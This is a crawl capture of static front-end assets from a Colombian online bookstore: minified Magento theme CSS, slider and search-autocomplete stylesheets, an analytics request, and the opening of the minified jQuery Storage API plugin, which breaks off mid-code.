.action.primary{border-radius:.6rem 0;font-size:.71rem;padding:.5rem .81rem;line-height:normal}@media (max-width:1035px) and (min-width:991px){#maincontent .content-tags{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.page-products.category-en-oferta.page-layout-2columns-left .column.main #layer-product-list .product-items li.product-item .product-item-info,.page-products.category-novedades.page-layout-2columns-left .column.main #layer-product-list .product-items li.product-item .product-item-info,.page-with-filter.page-products.catalog-category-view.page-layout-2columns-left .column.main #layer-product-list .product-items li.product-item .product-item-info,.page-products.category-futuras-publicaciones.page-layout-2columns-left .column.main #layer-product-list .product-items li.product-item .product-item-info,.page-products.category-libros.page-layout-2columns-left .column.main #layer-product-list .product-items li.product-item .product-item-info,.page-products.catalogsearch-result-index.page-layout-2columns-left .column.main #layer-product-list .product-items li.product-item .product-item-info,#maincontent .block-content .products-grid ol li .slider-product-item-info{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center;text-align:center;width:98% !important;margin:auto}.page-products.category-en-oferta.page-layout-2columns-left .column.main #layer-product-list .product-items li.product-item .product-item-info a.product-item-photo,.page-products.category-novedades.page-layout-2columns-left .column.main #layer-product-list .product-items li.product-item .product-item-info a.product-item-photo,.page-with-filter.page-products.catalog-category-view.page-layout-2columns-left .column.main #layer-product-list .product-items li.product-item .product-item-info a.product-item-photo,.page-products.category-futuras-publicaciones.page-layout-2columns-left .column.main #layer-product-list .product-items li.product-item .product-item-info a.product-item-photo,.page-products.category-libros.page-layout-2columns-left .column.main #layer-product-list .product-items li.product-item .product-item-info a.product-item-photo,.page-products.catalogsearch-result-index.page-layout-2columns-left .column.main #layer-product-list .product-items li.product-item .product-item-info a.product-item-photo,#maincontent .block-content .products-grid ol li .slider-product-item-info a.slider-product-item-photo{width:auto;margin:0;padding:0}.catalogsearch-advanced-result #maincontent .products-grid .product-item .product-item-info .product-item-details,.page-products.category-en-oferta.page-layout-2columns-left .column.main #layer-product-list .product-items li.product-item .product-item-info div.product-item-details,.page-products.category-novedades.page-layout-2columns-left .column.main #layer-product-list .product-items li.product-item .product-item-info div.product-item-details,.page-with-filter.page-products.catalog-category-view.page-layout-2columns-left .column.main #layer-product-list .product-items li.product-item .product-item-info div.product-item-details,.page-products.category-futuras-publicaciones.page-layout-2columns-left .column.main #layer-product-list .product-items li.product-item .product-item-info div.product-item-details,.page-products.category-libros.page-layout-2columns-left .column.main #layer-product-list .product-items li.product-item .product-item-info div.product-item-details,.page-products.catalogsearch-result-index.page-layout-2columns-left .column.main #layer-product-list .product-items li.product-item .product-item-info div.product-item-details,#maincontent .block-content .products-grid ol li .slider-product-item-info div.slider-product-item-details{width:100%;margin-top:1em}#maincontent .product-item-actions .actions-primary,#maincontent .products-list .product-item-actions .actions-primary{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}#maincontent .product-item-actions .actions-primary form{margin-right:5px}#maincontent .product-item-actions .actions-primary .action.primary:nth-child(1),#maincontent .products-list .product-item-actions .actions-primary .action.primary:nth-child(1){margin-right:.5em}}@media (max-width:772px) and (min-width:0){#maincontent .content-tags{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.page-products.category-en-oferta.page-layout-2columns-left .column.main #layer-product-list .product-items li.product-item .product-item-info,.page-products.category-novedades.page-layout-2columns-left .column.main #layer-product-list .product-items li.product-item .product-item-info,.page-with-filter.page-products.catalog-category-view.page-layout-2columns-left .column.main #layer-product-list .product-items li.product-item .product-item-info,.page-products.category-futuras-publicaciones.page-layout-2columns-left .column.main #layer-product-list .product-items li.product-item .product-item-info,.page-products.category-libros.page-layout-2columns-left .column.main #layer-product-list .product-items li.product-item .product-item-info,.page-products.catalogsearch-result-index.page-layout-2columns-left .column.main #layer-product-list .product-items li.product-item .product-item-info,#maincontent .block-content .products-grid ol li .slider-product-item-info{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center;text-align:center;width:98% !important;margin:auto}.page-products.category-en-oferta.page-layout-2columns-left .column.main #layer-product-list .product-items li.product-item .product-item-info a.product-item-photo,.page-products.category-novedades.page-layout-2columns-left .column.main #layer-product-list .product-items li.product-item .product-item-info a.product-item-photo,.page-with-filter.page-products.catalog-category-view.page-layout-2columns-left .column.main #layer-product-list .product-items li.product-item .product-item-info a.product-item-photo,.page-products.category-futuras-publicaciones.page-layout-2columns-left .column.main #layer-product-list .product-items li.product-item .product-item-info a.product-item-photo,.page-products.category-libros.page-layout-2columns-left .column.main #layer-product-list .product-items li.product-item .product-item-info a.product-item-photo,.page-products.catalogsearch-result-index.page-layout-2columns-left .column.main #layer-product-list .product-items li.product-item .product-item-info a.product-item-photo,#maincontent .block-content .products-grid ol li .slider-product-item-info a.slider-product-item-photo{width:100%;margin:0;padding:0}.page-products.category-en-oferta.page-layout-2columns-left .column.main #layer-product-list .product-items li.product-item .product-item-info div.product-item-details,.page-products.category-novedades.page-layout-2columns-left .column.main #layer-product-list .product-items li.product-item .product-item-info div.product-item-details,.page-with-filter.page-products.catalog-category-view.page-layout-2columns-left .column.main #layer-product-list .product-items li.product-item .product-item-info div.product-item-details,.page-products.category-futuras-publicaciones.page-layout-2columns-left .column.main #layer-product-list .product-items li.product-item .product-item-info div.product-item-details,.page-products.category-libros.page-layout-2columns-left .column.main #layer-product-list .product-items li.product-item .product-item-info div.product-item-details,.page-products.catalogsearch-result-index.page-layout-2columns-left .column.main #layer-product-list .product-items li.product-item .product-item-info div.product-item-details,#maincontent .block-content .products-grid ol li .slider-product-item-info div.slider-product-item-details{width:100%;margin-top:1em}#maincontent .product-item-actions .actions-primary,#maincontent .products-list .product-item-actions .actions-primary{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}#maincontent .product-item-actions .actions-primary .action.primary:nth-child(1),#maincontent .products-list .product-item-actions .actions-primary .action.primary:nth-child(1){margin-right:.5em}#maincontent .products-grid .product-item{margin:0 0 20px !important}#maincontent .block-content{margin:2.5rem 0 0}#maincontent .cls-top-page-blocks .cls-category-search-wrapper .block-search .block-content form .control input{font-size:1.5em}#maincontent .cls-top-page-blocks .cls-category-search-wrapper .block-search .block-content form .control .search-wrapper-box i.icon-search:before{width:1.5rem;height:1.5rem}#maincontent .cls-top-page-blocks .cls-category-search-wrapper .block-search .block-content form .control .search-wrapper-box button{top:.2em;right:-6px}}.minicart-wrapper .block-minicart{padding:1.5em 1em}.minicart-wrapper .block-minicart .items-total{font-size:.91em}.minicart-wrapper .block-minicart .subtotal .label{font-size:.9em}.minicart-wrapper .block-minicart .subtotal .price-container .price{font-size:1em}.block-minicart .block-content>.actions>.primary .action.primary{display:block;margin-bottom:15px;width:100%;border-radius:.6rem 0;font-size:1rem;padding:.5rem .81rem;line-height:normal}.block-minicart .block-content .minicart-items-wrapper{height:20vh !important}.block-minicart .block-content .minicart-items-wrapper .minicart-items .product .product-item-details .product-item-name{font-size:1em}.block-minicart .block-content .minicart-items-wrapper .minicart-items .product .product-item-details .price-excluding-tax{font-size:.71em}.checkout-cart-index .page-main .cart-summary .summary.title{font-size:1.3em;font-weight:900}.checkout-cart-index .page-main .cart-summary .block.shipping .title strong{font-size:1em}.checkout-cart-index .page-main .cart-summary .cart-totals{font-size:1em}.checkout-cart-index .page-main .cart-summary .discount .title strong{font-size:1em;font-weight:400}.checkout-cart-index .page-main .cart-summary .checkout button{display:block;margin-bottom:15px;width:100%;border-radius:.6rem 0;font-size:1rem;padding:.5rem .81rem;line-height:normal}#maincontent .tag{background:#939393;padding:.5em 1em;margin:0 .5em 0 0;border-radius:15px 0;color:#fff;text-transform:uppercase;font-size:.7em;width:fit-content;display:inline-block}#maincontent .tag span{font-family:'Oxygen',sans-serif;letter-spacing:-.31px}#maincontent .tag.novelty{background:#144490}#maincontent .tag.pack{background:#4caf50}#maincontent .tag.publication{background:#dc3545}#maincontent .tag.offer{background:#ffcf00}#maincontent .block-content .product-item-name{line-height:normal;margin:10px 0}.debugging-hint-template-file{position:relative !important}.modal-slide._show,.modal-popup._show{-webkit-overflow-scrolling:auto;webkit-overflow-scrolling:touch;overflow:hidden;overflow-y:hidden;overflow:hidden !important}.modal-popup.cupon-modal.modal-content-1.modal-slide._show .modal-inner-wrap{overflow-y:hidden;max-height:100vh;height:100%;width:400px;margin:0;left:auto;right:0}.modal-popup.cupon-modal.modal-content-1.modal-slide._show .modal-inner-wrap .modal-header{display:none}.modal-popup.cupon-modal.modal-content-1.modal-slide._show .modal-inner-wrap .modal-content{padding:0;margin:0;border:0;overflow:scroll;border-radius:0}.modal-popup.cupon-modal.modal-content-1.modal-slide._show .modal-inner-wrap .modal-content .content-redemption-code .block.filter{margin:0}.modal-popup.cupon-modal.modal-content-1.modal-slide._show:before{content:'x';position:absolute;right:408px;top:5px;width:10px;height:10px;border-radius:50%;background-color:#fff;padding:1rem;z-index:9;display:flex;align-items:center;justify-content:center;font-size:22px;pointer-events:none}.modal-popup.cupon-modal.modal-content-1.modal-slide._show .modal-inner-wrap .modal-content .content-redemption-code .sidebar-main{padding:0;margin:0}.modal-popup.cupon-modal.modal-content-1.modal-slide._show .modal-inner-wrap .modal-content .items{display:flex;flex-wrap:nowrap;flex-direction:column;margin:0}.modal-popup.cupon-modal.modal-content-1.modal-slide._show .modal-inner-wrap .modal-content .items li{text-transform:none;text-align:left;font-size:15px;width:100%;margin:0;padding:0;display:inline;overflow:hidden}.modal-popup.cupon-modal.modal-content-1.modal-slide._show .modal-inner-wrap .modal-content .items li a{display:block;white-space:nowrap;text-align:left;border-bottom:1px solid #144490;background-color:#144490;color:#fff;transition:.3s all ease;padding:.5em 2em;position:relative;border-top:1px solid #144490;text-overflow:ellipsis;white-space:nowrap;overflow:hidden}.modal-popup.cupon-modal.modal-content-1.modal-slide._show .modal-inner-wrap .modal-content .items li a .count{display:none}.modal-popup.cupon-modal.modal-content-1.modal-slide._show .modal-inner-wrap .modal-content .items li a:before{content:'';background:#fff;background:linear-gradient(90deg,rgba(255,255,255,.29) 0%,rgba(20,68,144,0) 29%);height:100%;width:53px;left:0;display:block;z-index:999;position:absolute;top:0;pointer-events:none;opacity:.6}.modal-popup.cupon-modal.modal-content-1.modal-slide._show .modal-inner-wrap .modal-content .items li a:after{content:'';background:#144490;background:linear-gradient(90deg,rgba(20,68,144,0) 71%,rgba(255,255,255,.29) 100%);height:100%;width:53px;right:0;display:block;z-index:999;position:absolute;top:0;pointer-events:none;opacity:.6}.modal-content-1 .modal-inner-wrap{background-color:rgb(255 255 255/81%)}.modal-content-1 .modal-header button.action-close:before{content:'Ver publicaciones filtradas';font-family:'Oxygen',sans-serif;font-size:1.1em;background:#1979c3;padding:0 1em;border-radius:.6rem 0;color:#fff;border:1px solid #1979c3}.modal-content-1 .modal-header button.action-close:hover:before{color:#1979c3;border:1px solid #1979c3;background:#fff}#modal-content-1 .sidebar-main{width:100%;text-align:center}#modal-content-1 .sidebar-main .block-title strong{font-size:1em;text-transform:uppercase;font-family:'Oxygen',sans-serif;font-weight:900;color:#1979c3;position:relative}#modal-content-1 .sidebar-main .block-title strong:after{content:"";position:absolute;top:100%;left:50%;margin-left:-5px;border-width:5px;border-style:solid;border-color:#1979c3 transparent transparent}#modal-content-1 .sidebar-main .filter-options .filter-options-item:last-child{border-bottom:1px solid rgba(0,0,0,.125)}#modal-content-1 .sidebar-main .filter-options .filter-options-title{margin:0}#modal-content-1 .sidebar-main .filter-options .filter-options-title{width:100%;cursor:pointer;position:relative;border-top:1px solid rgba(0,0,0,.125);padding:1em 0}#modal-content-1 .sidebar-main .filter-options .filter-options-title:after{content:"\f054";font-family:"Font Awesome 5 Free";font-weight:900;font-size:60%;position:absolute;right:15px;transform:translateY(0) rotate(0);transition:.3s all ease}#modal-content-1 .sidebar-main .filter-options .filter-options-title[aria-expanded=true]:after{transform:translateY(0) rotate(90deg)}#modal-content-1 .sidebar-main ol{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-flow:wrap;flex-flow:wrap;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}#modal-content-1 .sidebar-main .filter-options ol .item,#modal-content-1 .sidebar-main .filter-current ol .item{width:22%;padding:.51em 5px;font-size:16px;background-color:#fff;min-height:auto;color:#144490;border:2px solid #144490;line-height:1;display:flex;align-items:center;justify-content:center;text-decoration:none;border-radius:10px;margin:3px 6px}#modal-content-1 .sidebar-main .filter-options ol .item .count,#modal-content-1 .sidebar-main .filter-current ol .item .count{font-size:.71em}.filter-current .filter-label{margin-right:5px}@media (max-width:768px) and (min-width:0){#modal-content-1 .sidebar-main .filter-options ol .item,#modal-content-1 .sidebar-main .filter-current ol .item{width:140px}#banner-slider-carousel .owl-item img.owl-desktop,#banner-slider-carousel .owl-item img.owl-image,#banner-slider-carousel .owl-item img.img-desktop{display:none}#banner-slider-carousel .owl-item img.owl-mobile,#banner-slider-carousel .owl-item img.img-image{display:block}.banner-item.banner-slider .item-image{max-width:500px;max-height:500px;margin:auto;width:100%;height:100%;display:block;background:#f2f2f2}#maincontent{margin-top:2.6em}}@media (max-width:610px) and (min-width:0){footer .footer__page .footer-wrapper.data{display:flex;flex-direction:column;align-items:center;text-align:center}footer .footer__page .footer-wrapper .footer-wrapper__item.htx,footer .footer__page .footer-wrapper .footer-wrapper__item.cls{text-align:center}header .celsus-middle-header .container .form-minisearch-wrapper{transform:translate(100%,151px)}header .celsus-middle-header .container .form-minisearch-wrapper.active{transform:translate(0,151px)}}.hptx-ajax-search-wrapper{position:fixed;top:0;left:0;right:0;bottom:0;z-index:1;opacity:0;visibility:hidden;transition:.3s all ease;z-index:11;background:rgb(229 239 255/91%) !important;transition:.3s all ease !important;display:flex !important;align-items:center !important;padding:1em !important}.hptx-ajax-search-wrapper.active{opacity:1;visibility:visible}.hptx-ajax-search-wrapper .close-hptx-ajax-search{position:absolute;top:25px;width:50px;height:50px;display:flex;align-items:center;justify-content:center;cursor:pointer;right:50px;font-size:35px}.checkout-cart-index .totals-tax{display:none}.cms-acerca-de-celsus p,.cms-acerca-de-celsus strong{font-family:'Oxygen',sans-serif;line-height:1.6}.cms-acerca-de-celsus li{font-family:'Oxygen',sans-serif}#mageplaza-bannerslider-block-before-content-1{margin-bottom:3rem}.quotation-quotation-index #formQuotation .action.primary{margin-top:1rem;font-size:.9rem}.quotation-quotation-index #formQuotation select,.quotation-quotation-index #formQuotation input{margin:1em 0 0}.quotation-quotation-index #shopping-cart-table .col.qty{text-align:center}.quotation-quotation-index #shopping-cart-table .col.qty .action.action-delete,.quotation-quotation-index #shopping-cart-table .col.qty .actualizar{margin-top:.5em}.toolbar-products .pages{display:block !important;float:left}.toolbar-products{position:relative}.toolbar-products .toolbar-amount{position:absolute;left:18rem;top:0}.modes{display:none !important;float:left;margin-right:20px}.toolbar-amount{float:left;margin-left:10px;margin-top:10px}.sorter .sorter-action{display:none}.opc-progress-bar-item._active>span:after,.opc-progress-bar-item._complete>span:after{font-size:1em}.opc-wrapper .step-title,.opc-block-shipping-information .shipping-information-title,.opc-block-summary>.title,.checkout-agreements-items .checkout-agreements-item-title{font-size:1.25em}#co-shipping-form .field legend.label{font-size:inherit}@media (max-width:991px) and (min-width:0){.catalogsearch-advanced-result #maincontent .products-grid .product-items,.page-products.category-en-oferta.page-layout-2columns-left .column.main #layer-product-list .product-items,.page-products.category-novedades.page-layout-2columns-left .column.main #layer-product-list .product-items,.page-with-filter.page-products.catalog-category-view.page-layout-2columns-left .column.main #layer-product-list .product-items,.page-products.category-futuras-publicaciones.page-layout-2columns-left .column.main #layer-product-list .product-items,.page-products.category-libros.page-layout-2columns-left .column.main #layer-product-list .product-items,.page-products.catalogsearch-result-index.page-layout-2columns-left .column.main #layer-product-list .product-items{grid-template-columns:repeat(3,minmax(0px,1fr));justify-items:center}#maincontent .block-content .products-grid ol li .slider-product-item-info .product.details.slider-product-item-details .data-box{width:100%}#maincontent .block-content .products-grid ol li .slider-product-item-info .product.details.slider-product-item-details .wrapp-flex,#maincontent .products-grid .product-item .product-item-info .product-item-details .wrapp-flex{margin-bottom:2rem}#maincontent .content-tags{bottom:-29px}}@media (max-width:767px) and (min-width:0){.toolbar-products{margin-top:.5rem;margin-bottom:52px}#maincontent .filters-bar__triggers{text-align:center !important;left:0;right:0;margin-top:0;position:relative}.toolbar-products .toolbar-amount{position:absolute;left:0;top:35px;margin:0;right:0}#maincontent .section-header{margin-bottom:1rem}.modal-popup.cupon-modal.modal-content-1.modal-slide._show .modal-inner-wrap{right:0;left:auto}.modal-popup.cupon-modal.modal-content-1.modal-slide._show{pointer-events:none !important;right:0;left:auto;overflow:visible !important}.modal-popup.cupon-modal.modal-content-1.modal-slide._show:before{right:404px}header .celsus-bottom-header.active{transform:translate(0,83px)}header .celsus-bottom-header{transform:translate(-100%,83px)}footer .footer__page .footer-wrapper .footer-wrapper__item.pay ul{margin-bottom:1rem}}@media (max-width:451px) and (min-width:0){.modal-popup.cupon-modal.modal-content-1.modal-slide._show .modal-inner-wrap{width:270px}.modal-popup.cupon-modal.modal-content-1.modal-slide._show:before{right:275px}}@media (max-width:429px) and (min-width:0){header .celsus-bottom-header.active{transform:translate(0,103px)}header .celsus-bottom-header{transform:translate(-100%,103px)}}@media (max-width:425px) and (min-width:0){header .celsus-bottom-header.active{transform:translate(0,47px)}header .celsus-bottom-header{transform:translate(-100%,47px)}}@media (max-width:354px) and (min-width:0){header .celsus-bottom-header.active{transform:translate(0,62px)}header .celsus-bottom-header{transform:translate(-100%,62px)}header .celsus-middle-header .container .form-minisearch-wrapper .minisearch .close_user2{left:0;top:-36px;margin:auto;font-size:18px}header .celsus-middle-header .container .form-minisearch-wrapper .search-wrapper-box>button{position:absolute;right:1px;background-color:#144490;border-radius:0 8px 8px 0;width:40px}}

--- FILE ---
content_type: text/css
request_url: https://celsus.com.co/static/frontend/Aventi/AventiTheme/es_CO/Mageplaza_BannerSlider/css/bannerslider.min.css
body_size: 942
content:
#banner-slider-carousel{margin-top:5px;margin-bottom:5px}#banner-slider-carousel .owl-dots{position:absolute;bottom:0;left:50%;opacity:0}#banner-slider-carousel .owl-nav{opacity:0}#banner-slider-carousel:hover .owl-nav,#banner-slider-carousel:hover .owl-dots{opacity:1}#banner-slider-carousel .owl-nav button{position:absolute;top:0;bottom:0;display:flex;height:auto;width:5%;text-align:center;font-size:3.9em;color:#fff;background:0 0;opacity:.5;text-transform:capitalize;justify-content:center;margin:0}#banner-slider-carousel .owl-nav .owl-prev{left:1px}#banner-slider-carousel .owl-nav .owl-next{right:1px}#banner-slider-carousel .owl-item img{transform-style:unset}#banner-slider-carousel .item-video{height:340px}#banner-slider-carousel .banner-title{position:absolute;bottom:0;padding:1em;background:rgba(0,0,0,.5);color:#f0f0f0;border-radius:4px 4px 0 0;opacity:.5}.banner-item:hover .banner-title{opacity:1 !important}

--- FILE ---
content_type: text/css
request_url: https://celsus.com.co/static/frontend/Aventi/AventiTheme/es_CO/Sparsh_SearchAutoComplete/css/searchautocomplete.min.css
body_size: 1372
content:
#search_mini_form.sparsh-minisearch .control{position:relative}#search_mini_form.sparsh-minisearch input{width:100%;font-size:14px;box-sizing:border-box}#search_mini_form.sparsh-minisearch .icon-container{position:absolute;right:35px;top:calc(18%)}#search_mini_form.sparsh-minisearch .blank-theme-loader{top:calc(12%) !important}#search_mini_form.sparsh-minisearch .loader{position:relative;height:17px;width:17px;display:inline-block;animation:around 5.4s infinite}@keyframes around{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}#search_mini_form.sparsh-minisearch .loader:after,#search_mini_form.sparsh-minisearch .loader:before{content:"";background:#fff;position:absolute;display:inline-block;width:100%;height:100%;border-width:2px;border-color:#333 #333 transparent transparent;border-style:solid;border-radius:20px;box-sizing:border-box;top:0;left:0;animation:around .7s ease-in-out infinite}#search_mini_form.sparsh-minisearch .loader:after{animation:around .7s ease-in-out .1s infinite;background:0 0}.sparsh-search-auto-complete{background-color:#fff;border:1px solid #c2c2c2;box-shadow:0 3px 3px rgba(0,0,0,.15);margin-top:4px;width:100%;position:absolute;z-index:9999999;max-height:800px;overflow:auto;right:0}.sparsh-search-auto-complete .sparsh-search-auto-complete-suggest,.sparsh-search-auto-complete .sparsh-search-auto-complete-product{margin:0}.sparsh-search-auto-complete.active,.sparsh-search-auto-complete .sparsh-search-auto-complete-suggest.active,.sparsh-search-auto-complete .sparsh-search-auto-complete-product.active{display:block}.sparsh-search-auto-complete .sparsh-search-auto-complete-suggest{color:#3c3c3c}.sparsh-search-auto-complete .title{padding:10px;margin-bottom:5px;background:#f0f0f0;color:#575757;font-weight:600}.sparsh-search-auto-complete .title .sparsh-search-auto-complete-product-see-all{display:inline-block;float:right;color:#909090;cursor:pointer}.sparsh-search-auto-complete .no-result{padding:10px;background:#f0f0f0;color:#575757;text-align:center}.sparsh-search-auto-complete ul{padding:0 10px;margin-bottom:0;list-style-type:none}.sparsh-search-auto-complete ul li{color:#000;cursor:unset;padding:0}.sparsh-search-auto-complete .sparsh-search-auto-complete-suggest ul li{color:#3c3c3c}.sparsh-search-auto-complete .sparsh-search-auto-complete-product ul li{border-bottom:1px solid #d4d2d2}.sparsh-search-auto-complete .sparsh-search-auto-complete-product ul li:last-child{border-bottom:none}.sparsh-search-auto-complete ul li:hover,.sparsh-search-auto-complete ul li.selected{background-color:#fff}.sparsh-search-auto-complete ul li:after{clear:both;content:'';display:block}.sparsh-search-auto-complete ul li.action{padding:0}.sparsh-search-auto-complete ul li.action .action.close{background:rgba(0,0,0,0) none repeat scroll 0 0;border:0 none;box-shadow:none;box-sizing:content-box;cursor:pointer;display:inline-block;float:right;font-weight:400;height:30px;line-height:inherit;margin:0;padding:0;right:0;text-decoration:none;text-shadow:none;top:0;width:40px}.sparsh-search-auto-complete ul li.action .action.close:before{color:#8f8f8f;content:'\e616';display:inline-block;font-family:'luma-icons';font-size:16px;font-weight:400;margin:0;overflow:hidden;text-align:center;vertical-align:top}.sparsh-search-auto-complete ul li.gray-row{text-align:center}.sparsh-search-auto-complete ul li.gray-row,.sparsh-search-auto-complete ul li.gray-row:hover,.sparsh-search-auto-complete ul li.gray-row.selected{background-color:#e8e8e8}.sparsh-search-auto-complete ul li.gray-row a{color:#7b7b7b;text-decoration:blink}.sparsh-search-auto-complete ul li a{cursor:pointer}.sparsh-search-auto-complete ul li .qs-option-image{float:left;max-width:82px;width:25%}.sparsh-search-auto-complete ul li .qs-option-info{color:#000;display:inline-block;float:left;padding-left:5%;text-align:left;width:70%;margin-bottom:10px}.sparsh-search-auto-complete ul li .qs-option-info.noimage{padding-left:0;width:100%}.sparsh-search-auto-complete ul li:last-child .qs-option-info{margin-bottom:0}.sparsh-search-auto-complete ul li .qs-option-info .qs-option-title{display:inline-block;margin:0;width:100%}.sparsh-search-auto-complete ul li .qs-option-info .qs-option-reviews{display:inline-block;text-transform:lowercase;width:100%}.sparsh-search-auto-complete ul li .qs-option-info .qs-option-reviews .product-reviews-summary{margin-bottom:4px}.sparsh-search-auto-complete ul li .qs-option-info .qs-option-reviews .reviews-actions{font-size:12px}.sparsh-search-auto-complete ul li .qs-option-info .qs-option-sku{display:block;width:100%;color:#004875;font-size:12px}.sparsh-search-auto-complete ul li .qs-option-info .qs-option-shortdescription,.sparsh-search-auto-complete ul li .qs-option-info .qs-option-description{color:#3c3c3c;font-size:13px}.sparsh-search-auto-complete ul li .qs-option-info .qs-option-price{display:inline-block;font-weight:700;margin-top:15px}.sparsh-search-auto-complete ul li .qs-option-info .qs-option-addtocart{display:inline-block;float:right;margin-top:10px}@media only screen and (max-width:767px){.sparsh-search-auto-complete{left:15px;margin-top:0;right:15px;width:auto;margin-top:-10px;max-height:600px}.sparsh-search-auto-complete-block.block-search input{left:0;margin:15px 0;position:relative}#search_mini_form.sparsh-minisearch #search{display:none}#search_mini_form.sparsh-minisearch .icon-container{top:calc(34%) !important}}#search_mini_form.sparsh-minisearch #sparsh-search-auto-complete-category .parent_name{font-weight:600}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1861138182&t=pageview&_s=1&dl=https%3A%2F%2Fcelsus.com.co%2Flibros%2Fenfermeria%2Fenfermeria-medico-quirurgica.html&ul=en-us%40posix&dt=Enfermer%C3%ADa%20Medico%20quir%C3%BArgica%20-%20Enfermer%C3%ADa%20-%20Libros&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=372845634&gjid=1049522572&cid=978185634.1768811097&tid=UA-206125097-1&_gid=1473687627.1768811097&_r=1&_slc=1&z=556745241
body_size: -450
content:
2,cG-X09DXXJRNW

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://celsus.com.co/static/frontend/Aventi/AventiTheme/es_CO/jquery/jquery.storageapi.min.js
body_size: 4021
content:
/* jQuery Storage API Plugin 1.7.3 https://github.com/julien-maurel/jQuery-Storage-API */
!function(e){"function"==typeof define&&define.amd?define(["jquery", "jquery/jquery.cookie"],e):e("object"==typeof exports?require("jquery"):jQuery)}(function(e){function t(t){var r,i,n,o=arguments.length,s=window[t],a=arguments,u=a[1];if(2>o)throw Error("Minimum 2 arguments must be given");if(e.isArray(u)){i={};for(var f in u){r=u[f];try{i[r]=JSON.parse(s.getItem(r))}catch(c){i[r]=s.getItem(r)}}return i}if(2!=o){try{i=JSON.parse(s.getItem(u))}catch(c){throw new ReferenceError(u+" is not defined in this storage")}for(var f=2;o-1>f;f++)if(i=i[a[f]],void 0===i)throw new ReferenceError([].slice.call(a,1,f+1).join(".")+" is not defined in this storage");if(e.isArray(a[f])){n=i,i={};for(var m in a[f])i[a[f][m]]=n[a[f][m]];return i}return i[a[f]]}try{return JSON.parse(s.getItem(u))}catch(c){return s.getItem(u)}}function r(t){var r,i,n=arguments.length,o=window[t],s=arguments,a=s[1],u=s[2],f={};if(2>n||!e.isPlainObject(a)&&3>n)throw Error("Minimum 3 arguments must be given or second parameter must be an object");if(e.isPlainObject(a)){for(var c in a)r=a[c],e.isPlainObject(r)?o.setItem(c,JSON.stringify(r)):o.setItem(c,r);return a}if(3==n)return"object"==typeof u?o.setItem(a,JSON.stringify(u)):o.setItem(a,u),u;try{i=o.getItem(a),null!=i&&(f=JSON.parse(i))}catch(m){}i=f;for(var c=2;n-2>c;c++)r=s[c],i[r]&&e.isPlainObject(i[r])||(i[r]={}),i=i[r];return i[s[c]]=s[c+1],o.setItem(a,JSON.stringify(f)),f}function i(t){var r,i,n=arguments.length,o=window[t],s=arguments,a=s[1];if(2>n)throw Error("Minimum 2 arguments must be given");if(e.isArray(a)){for(var u in a)o.removeItem(a[u]);return!0}if(2==n)return o.removeItem(a),!0;try{r=i=JSON.parse(o.getItem(a))}catch(f){throw new ReferenceError(a+" is not defined in this storage")}for(var u=2;n-1>u;u++)if(i=i[s[u]],void 0===i)throw new ReferenceError([].slice.call(s,1,u).join(".")+" is not defined in this storage");if(e.isArray(s[u]))for(var c in s[u])delete i[s[u][c]];else delete i[s[u]];return o.setItem(a,JSON.stringify(r)),!0}function n(t,r){var n=a(t);for(var o in n)i(t,n[o]);if(r)for(var o in e.namespaceStorages)u(o)}function o(r){var i=arguments.length,n=arguments,s=(window[r],n[1]);if(1==i)return 0==a(r).length;if(e.isArray(s)){for(var u=0;u<s.length;u++)if(!o(r,s[u]))return!1;return!0}try{var f=t.apply(this,arguments);e.isArray(n[i-1])||(f={totest:f});for(var u in f)if(!(e.isPlainObject(f[u])&&e.isEmptyObject(f[u])||e.isArray(f[u])&&!f[u].length)&&f[u])return!1;return!0}catch(c){return!0}}function s(r){var i=arguments.length,n=arguments,o=(window[r],n[1]);if(2>i)throw Error("Minimum 2 arguments must be given");if(e.isArray(o)){for(var a=0;a<o.length;a++)if(!s(r,o[a]))return!1;return!0}try{var u=t.apply(this,arguments);e.isArray(n[i-1])||(u={totest:u});for(var a in u)if(void 0===u[a]||null===u[a])return!1;return!0}catch(f){return!1}}function a(r){var i=arguments.length,n=window[r],o=arguments,s=(o[1],[]),a={};if(a=i>1?t.apply(this,o):n,a._cookie)for(var u in e.cookie())""!=u&&s.push(u.replace(a._prefix,""));else for(var f in a)s.push(f);return s}function u(t){if(!t||"string"!=typeof t)throw Error("First parameter must be a string");g?(window.localStorage.getItem(t)||window.localStorage.setItem(t,"{}"),window.sessionStorage.getItem(t)||window.sessionStorage.setItem(t,"{}")):(window.localCookieStorage.getItem(t)||window.localCookieStorage.setItem(t,"{}"),window.sessionCookieStorage.getItem(t)||window.sessionCookieStorage.setItem(t,"{}"));var r={localStorage:e.extend({},e.localStorage,{_ns:t}),sessionStorage:e.extend({},e.sessionStorage,{_ns:t})};return e.cookie&&(window.cookieStorage.getItem(t)||window.cookieStorage.setItem(t,"{}"),r.cookieStorage=e.extend({},e.cookieStorage,{_ns:t})),e.namespaceStorages[t]=r,r}function f(e){if(!window[e])return!1;var t="jsapi";try{return window[e].setItem(t,t),window[e].removeItem(t),!0}catch(r){return!1}}var c="ls_",m="ss_",g=f("localStorage"),h={_type:"",_ns:"",_callMethod:function(e,t){var r=[this._type],t=Array.prototype.slice.call(t),i=t[0];return this._ns&&r.push(this._ns),"string"==typeof i&&-1!==i.indexOf(".")&&(t.shift(),[].unshift.apply(t,i.split("."))),[].push.apply(r,t),e.apply(this,r)},get:function(){return this._callMethod(t,arguments)},set:function(){var t=arguments.length,i=arguments,n=i[0];if(1>t||!e.isPlainObject(n)&&2>t)throw Error("Minimum 2 arguments must be given or first parameter must be an object");if(e.isPlainObject(n)&&this._ns){for(var o in n)r(this._type,this._ns,o,n[o]);return n}var s=this._callMethod(r,i);return this._ns?s[n.split(".")[0]]:s},remove:function(){if(arguments.length<1)throw Error("Minimum 1 argument must 